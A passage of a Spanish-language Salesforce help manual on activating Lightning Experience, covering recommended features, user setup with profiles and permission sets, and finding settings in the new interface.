Para acelerar su planificación, descargue [Lightning Experience Customer Enablement Pack](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip) que es parte del módulo [Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) [Rollout.](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) El Enablement Pack está repleto de recursos valiosos, como una plataforma de presentación, una matriz de gravedad de riesgos, una plantilla de programación de proyectos, una campaña por goteo de email de muestra y una lista de comprobación de implementación para mantenerle centrado y al día.

# <span id="page-225-0"></span>Activar Lightning Experience

Activar Lightning Experience es una tarea muy sencilla: ¡solo tiene que darle al botón! No obstante recomendamos que configure algunas otras funciones primero de manera que sus usuarios obtengan toda la potencia de la nueva interfaz cuando active Lightning Experience. A continuación configure los usuarios apropiados para acceder a Lightning Experience. Puede elegir empezar poco a poco e implementar la nueva interfaz para un grupo pequeño como piloto, o dar el salto y activarla para todos sus usuarios en su organización.

Utilice la página Asistente de migración de Lightning Experience como su centro de control para realizar estos pasos. Desde Configuración en Salesforce Classic, haga clic en **Lightning Experience**.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**



#### [Funciones recomendadas para Lightning Experience](#page-226-0)

Si aún no lo ha hecho, considere habilitar y configurar varias funciones "de apoyo" antes de activar Lightning Experience. Estas funciones garantizan que la nueva interfaz de usuario está completamente optimizada para ayudar a sus representantes de ventas a vender más rápido y de forma más inteligente.

#### [Configurar usuarios para Lightning Experience](#page-227-0)

El siguiente paso es asegurarse de que los usuarios necesarios obtienen el acceso a Lightning Experience. De forma predeterminada, el permiso "Usuario de Lightning Experience" se activa automáticamente para todos los usuarios con un perfil de Salesforce estándar. También puede precisar más el acceso a Lightning Experience con perfiles personalizados o conjuntos de permisos. Esto significa que puede realizar una implementación limitada para un grupo piloto o habilitar un grupo específico de usuarios que pueden beneficiarse de la nueva interfaz. O bien lanzarse a la piscina y habilitar a toda su organización. La decisión es suya.

#### Evaluar e implementar Lightning Experience para su Activar Lightning Experience control and Activar Lightning Experience organización

#### [Activar Lightning Experience para su organización](#page-228-0)

Ha retirado los elementos "Aprender" e "Iniciar" de su plan de implementación. Ha configurado las funciones de Salesforce que optimizan la nueva interfaz de usuario. Ha habilitado los usuarios correctos, y están formados y esperando los excitantes cambios que se avecinan. ¡Ya está listo para pasar a la acción! Afortunadamente, es fácil activar Lightning Experience utilizando el Asistente de migración.

#### CONSULTE TAMBIÉN

<span id="page-226-0"></span>[Ediciones y licencias admitidas para Lightning Experience](#page-214-0)

## Funciones recomendadas para Lightning Experience

Si aún no lo ha hecho, considere habilitar y configurar varias funciones "de apoyo" antes de activar Lightning Experience. Estas funciones garantizan que la nueva interfaz de usuario está completamente optimizada para ayudar a sus representantes de ventas a vender más rápido y de forma más inteligente.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### **Archivos relacionados**

Aproveche las muchas funciones y la flexibilidad de Salesforce Files desde objetos estándar de Salesforce y sus objetos personalizados. Agregue la nueva lista relacionada Archivos a formatos de página de modo que los usuarios puedan cargar archivos en registros, ver archivos asociados con registros y pasar rápidamente por listas de archivos con un reproductor de vista previa moderno y atractivo visualmente.

#### **Notas**

Ayude a sus usuarios a mantenerse organizados con nuestra herramienta mejorada de toma de notas. Es muy sencillo crear notas con texto enriquecido y relacionarlas rápidamente con registros específicos. Cuando activa Notas, recuerde agregar la nueva lista relacionada Notas a los formatos de página de modo que sus usuarios puedan crear y leer notas directamente desde sus registros.

#### **Ruta de ventas**

Facilite a sus representantes de ventas seguir el proceso de ventas de su organización y cerrar contratos. Personalice sus etapas de oportunidad y estados de prospectos, y el orden en que desea que aparezcan en la Ruta de ventas de los espacios de trabajo de oportunidades y prospectos. A continuación suba el listón y agregue sus propios pasos de apoyo para cada etapa o estado de la Ruta de ventas.

#### **Gestión de duplicados**

Cree reglas para duplicados para alertar a los usuarios si van a crear un registro duplicado. Personalice sus reglas para duplicados para controlar si los usuarios pueden crear registros duplicados en Salesforce y el momento en que pueden hacerlo.

#### **Conversión de prospectos**

Mantenga en movimiento su proceso de ventas permitiendo a sus representantes de ventas convertir prospectos cualificados en contactos, cuentas u oportunidades. Agregue el botón Convertir al formato de página de Prospecto.

#### **Perspectivas de cuentas**

Ofrezca a sus representantes un acceso instantáneo a artículos de noticias relevantes y actualizados sobre sus cuentas. Esta función solo está disponible en inglés, de modo que si su organización utiliza un idioma principal diferente, es posible que no desee esta opción. (Para obtener información sobre problemas de privacidad con esta función, consulte [Perspectivas de cuentas](http://help.salesforce.com/HTViewHelpDoc?id=insights.htm) en la Ayuda de Salesforce.)

#### **Cuentas, contactos y prospectos sociales**

Mantenga el equipo al día permitiendo a sus representantes vincular sus cuentas, contactos y prospectos con perfiles coincidentes de Twitter. Los usuarios pueden ver los perfiles de usuario de Twitter y las personas en común en Salesforce y acceder rápidamente a tuits.

#### **Actividades compartidas**

Represente las relaciones de actividades de forma más precisa permitiendo a sus representantes de ventas relacionar múltiples contactos con eventos y tareas individuales. Las actividades compartidas son para siempre. Después de activar la función, no puede desactivarse.

### <span id="page-227-0"></span>Configurar usuarios para Lightning Experience

El siguiente paso es asegurarse de que los usuarios necesarios obtienen el acceso a Lightning Experience. De forma predeterminada, el permiso "Usuario de Lightning Experience" se activa automáticamente para todos los usuarios con un perfil de Salesforce estándar. También puede precisar más el acceso a Lightning Experience con perfiles personalizados o conjuntos de permisos. Esto significa que puede realizar una implementación limitada para un grupo piloto o habilitar un grupo específico de usuarios que pueden beneficiarse de la nueva interfaz. O bien lanzarse a la piscina y habilitar a toda su organización. La decisión es suya.

Importante: Si utiliza Group Edition o Professional Edition, eso es exagerar las cosas. No es posible retirar el permiso "Usuario de Lightning Experience" de los perfiles estándar de su organización y los perfiles personalizados no están disponibles. De modo que es "todo o nada" si desea activar Lightning Experience: todos sus usuarios cambian inmediatamente a la nueva interfaz. Asegúrese de preparar sus usuarios para su nueva experiencia de Salesforce y avíseles por anticipado antes de cambiar a Lightning Experience. Recuerde, los usuarios que prefieran permanecer en Salesforce Classic siempre pueden cambiar ellos mismos a través del Conmutador.

Es una historia diferente si tiene Professional Edition con perfiles personalizados activados: siga leyendo.

En primer lugar, ¿tiene usuarios con perfiles estándar que no deberían obtener aún Lightning Experience? Traslade estos usuarios a perfiles personalizados que no incluyan el permiso "Usuario de Lightning Experience".

Para usuarios con perfiles personalizados, decida quién se pasa a Lightning Experience. Los perfiles personalizados no incluyen automáticamente el permiso "Usuario de Lightning Experience", de modo que depende de usted. Tenga en cuenta estas opciones.

**•** ¿Desea probar Lightning Experience con un grupo pequeño de usuarios con perfiles personalizados pero no desea activar la nueva interfaz para todos los usuarios asignados a esos perfiles? Cree un conjunto de permisos que incluya el permiso "Usuario de Lightning Experience". A continuación, aplique el conjunto de permisos a cada usuario piloto. Cuando active Lightning Experience, solo estos usuarios piloto verán la nueva interfaz.

¿No conoce los conjuntos de permisos? ¡Eche un vistazo a esta presentación! [Pase por ella: Crear, modificar y asignar un](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**•** ¿Está interesado en implementar Lightning Experience para perfiles personalizados específicos? ¿O bien está listo para habilitar a todos sus usuarios de perfiles personalizados? Agregar el permiso "Usuario de Lightning Experience" a perfiles es la forma más rápida de habilitar en masa la nueva interfaz de usuario.

Si está tratando con muchos perfiles, puede procesarlos al mismo tiempo con el Cargador de datos. Pero recuerde, más poder lleva aparejado mayor responsabilidad. Tenga cuidado de no activar o desactivar otras funciones inadvertidamente.

Si va a limitar Lightning Experience a un subconjunto de sus usuarios, recomendamos que mantenga a todos los miembros de un equipo funcional en la misma experiencia. Si tiene miembros de equipo que a menudo comparten vínculos para trabajar conjuntamente,

#### EDICIONES

Perfiles y conjuntos de permisos disponibles en: Salesforce Classic y Lightning Experience

Perfiles disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



inclúyalos a todos en su piloto. Consulte [Precauciones a tener en cuenta si los usuarios cambian entre Lightning Experience y Salesforce](#page-245-0) [Classic](#page-245-0) para obtener más detalles.

CONSULTE TAMBIÉN [Perfiles](#page-535-0) [Conjuntos de permisos](#page-563-0) [Dar la bienvenida a Lightning Experience no implica dar la despedida a Salesforce Classic](#page-213-0)

## <span id="page-228-0"></span>Activar Lightning Experience para su organización

Ha retirado los elementos "Aprender" e "Iniciar" de su plan de implementación. Ha configurado las funciones de Salesforce que optimizan la nueva interfaz de usuario. Ha habilitado los usuarios correctos, y están formados y esperando los excitantes cambios que se avecinan. ¡Ya está listo para pasar a la acción! Afortunadamente, es fácil activar Lightning Experience utilizando el Asistente de migración.

Desde Configuración en Salesforce Classic, haga clic en **Lightning Experience**.



### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver el Asistente de migración de Lightning Experience:

**•** "Ver parámetros y configuración"

Para modificar el Asistente de migración de Lightning Experience:

**•** "Personalizar aplicación"

Desde el Asistente de migración de Lightning Experience, haga clic en el botón **Lightning Experience** y establézcalo en **Activar**.

Evaluar e implementar Lightning Experience para su Activar Lightning Experience para su Activar Lightning Experience organización



Eso es todo. Los usuarios que haya habilitado empiezan a disfrutar automáticamente de Lightning Experience cuando se actualice su sesión actual o inicien sesión.

### Desactivar Lightning Experience para su organización

Si esta versión de Lightning Experience no es adecuada para su organización, es fácil desactivar la nueva interfaz de usuario. Cuando desactiva Lightning Experience, todos los usuarios cambian inmediatamente a Salesforce Classic.

Desde Configuración, ingrese *Lightning Experience* en el cuadro Búsqueda rápida.

Desde el Asistente de migración de Lightning Experience, haga clic en el botón **Lightning Experience** y establézcalo en **Desactivar**.

# Encontrar lo que busca en Lightning Experience

¿Se siente un poco desconcertado por todas las novedades de Lightning Experience? Es perfectamente comprensible. Profundizar en una aplicación rediseñada puede ser confuso, especialmente cuando puede trabajar en la interfaz original con los ojos cerrados. Para mejorar su técnica en Lightning Experience, echemos un vistazo a los puntos donde se encuentran las funciones más comunes de Salesforce en la nueva interfaz.

#### [Buscar la configuración personal y de perfil en Lightning Experience](#page-231-0)

En Salesforce Classic, la configuración personal y de perfil está ubicada en el menú con su nombre. No es demasiado diferente en Lightning Experience. Encuentre vínculos a ambas

opciones haciendo clic en su imagen de perfil. ¿Desea cambiar entre Lightning Experience y Salesforce Classic? También encontrará vínculos para ello.

#### [Encontrar sus cosas en Lightning Experience](#page-232-0)

En Salesforce Classic se utilizan fichas para acceder a objetos, como cuentas y prospectos. Las fichas también ofrecen otras funciones, como su página Inicio o Chatter. Lightning Experience sustituye la barra de fichas por un menú de navegación contraíble que incluye objetos, aplicaciones y otras herramientas. ¿Busca aplicaciones conectadas? Si un elemento no se encuentra en el menú de navegación, busque en el Iniciador de aplicación.

#### [Encontrar vistas de lista en Lightning Experience](#page-234-0)

Lightning Experience mejora la experiencia con las vistas de lista de Salesforce Classic con un formato más intuitivo, una navegación cómoda, así como una creación y modificación transparente de listas.

#### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver el Asistente de migración de Lightning Experience:

**•** "Ver parámetros y configuración"

Para modificar el Asistente de migración de Lightning Experience:

**•** "Personalizar aplicación"

### EDICIONES

#### Evaluar e implementar Lightning Experience para su organización

#### [Encontrar lo que se busca en registros en Lightning Experience](#page-235-0)

En Salesforce Classic, los detalles de registros, las listas relacionadas y las noticias en tiempo real del registro se muestran en la misma página. Este formato puede llevarle a desplazar mucho la página, especialmente en registros con gran cantidad de datos. En Lightning Experience, encuentre detalles de registros, información relacionada y las noticias en tiempo real de registros en fichas dedicadas que son sencillas de alternar.

#### [Encontrar acciones y botones en Lightning Experience](#page-236-0)

Mientras Salesforce Classic muestra acciones en el publicador de Chatter y botones en la página de detalles de un registro, Lightning Experience difumina la distinción entre estos elementos. La nueva interfaz entremezcla acciones y botones, colocándolos en áreas diferentes en base a su función.

#### [Buscar listas relacionadas en Lightning Experience](#page-238-0)

Los registros en Salesforce incluyen detalles y vínculos a otros registros relacionados. Salesforce Classic muestra registros relacionados en listas que aparecen junto a la parte inferior de la página. En Lightning Experience, la información relacionada aparece en tarjetas de listas relacionadas. Para prospectos y oportunidades (los objetos que incluyen un espacio de trabajo), acceda a las tarjetas de listas relacionadas desde la ficha Relacionados. Para objetos de referencia como cuentas y contactos, y también en grupos y personas, las tarjetas de listas relacionadas se muestran en el lado derecho de la página.

#### [Buscar funciones de Chatter en Lightning Experience](#page-239-0)

Con Lightning Experience puede conectar con personas y grupos y compartir información comercial de forma segura en tiempo real, del mismo modo al que está acostumbrado en Salesforce Classic. La forma de acceder a las noticias en tiempo real, los grupos y perfiles de Chatter es ligeramente diferente en la nueva interfaz. Con esta rápida descripción general aprenderá rápidamente.

#### [Encontrar ayuda en Lightning Experience](#page-243-0)

<span id="page-231-0"></span>¡La ayuda ha llegado! Y es mejor que nunca en Lightning Experience, donde el menú de ayuda contextual ofrece contenidos dirigidos como videos, presentaciones, temas de la ayuda y métodos. ¡Todo el contenido está a su entera disposición!

## Buscar la configuración personal y de perfil en Lightning Experience

En Salesforce Classic, la configuración personal y de perfil está ubicada en el menú con su nombre. No es demasiado diferente en Lightning Experience. Encuentre vínculos a ambas opciones haciendo clic en su imagen de perfil. ¿Desea cambiar entre Lightning Experience y Salesforce Classic? También encontrará vínculos para ello.

#### EDICIONES



#### Evaluar e implementar Lightning Experience para su Encontrar sus cosas en Lightning Experience organización

En Lightning Experience, haga clic en su imagen de perfil para encontrar vínculos a su configuración personal y de perfil (1). Nota: antes



de agregar una fotografía, su aspecto es este: . Probablemente no se le parecerá mucho, de modo que haga clic en **Perfil** para

Si necesita volver a Salesforce Classic, utilice el Conmutador (2). Recordaremos su elección y la estableceremos como predeterminada. ¿Desea cambiar de nuevo a Lightning Experience? Solo tiene que hacer clic en su nombre en el encabezado de Salesforce Classic y luego hacer clic en el Conmutador (2).

## <span id="page-232-0"></span>Encontrar sus cosas en Lightning Experience

En Salesforce Classic se utilizan fichas para acceder a objetos, como cuentas y prospectos. Las fichas también ofrecen otras funciones, como su página Inicio o Chatter. Lightning Experience sustituye la barra de fichas por un menú de navegación contraíble que incluye objetos, aplicaciones y otras herramientas. ¿Busca aplicaciones conectadas? Si un elemento no se encuentra en el menú de navegación, busque en el Iniciador de aplicación.

#### EDICIONES



#### Evaluar e implementar Lightning Experience para su Encontrar sus cosas en Lightning Experience organización

En Lightning Experience utilice el menú de navegación para acceder a elementos como Inicio, objetos de Salesforce, las noticias en tiempo real de Chatter, grupos y personas, tableros y reportes, herramientas de productividad y aplicaciones. Su organización puede utilizar el menú de navegación predeterminado o menús personalizados que se asignan a perfiles de usuario y ofrecen a los usuarios justo lo que necesitan. Solo tiene que hacer clic en el icono del elemento que desee (1). Desplácese hacia abajo para ver todos los elementos del menú. Haga clic en el icono del menú de navegación (2) para ampliar el menú y mostrar los nombres de elementos. Contráigalo cuando esté familiarizado con los iconos de los elementos.



Utilice el menú de Force.com Iniciador de aplicación (1) en Salesforce Classic para acceder a las aplicaciones disponibles. En Lightning Experience, pase el ratón sobre el icono del Iniciador de aplicación (1), véalo pasar por todo el arco iris y, a continuación, haga clic para encontrar sus aplicaciones en la página Iniciador de aplicación (2).

¿Está buscando un elemento que no se encuentra en el menú de navegación o que no está disponible aún en Lightning Experience? Haga clic en el mosaico de la nube de la función y luego desplácese hacia abajo para encontrar vínculos a esa función. Al hacer clic en

#### Evaluar e implementar Lightning Experience para su Encontrar vistas de lista en Lightning Experience organización

un vínculo se abrirá la función en Salesforce Classic en una ficha de navegador separada. Por ejemplo, para utilizar Pronósticos de colaboración, haga clic en **Ventas** y, a continuación, desplácese hacia abajo hasta encontrar el vínculo **Pronósticos**. Haga clic en él para mostrar la ficha Pronósticos en una ficha de navegador separada en Salesforce Classic.

# <span id="page-234-0"></span>Encontrar vistas de lista en Lightning Experience

Lightning Experience mejora la experiencia con las vistas de lista de Salesforce Classic con un formato más intuitivo, una navegación cómoda, así como una creación y modificación transparente de listas.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

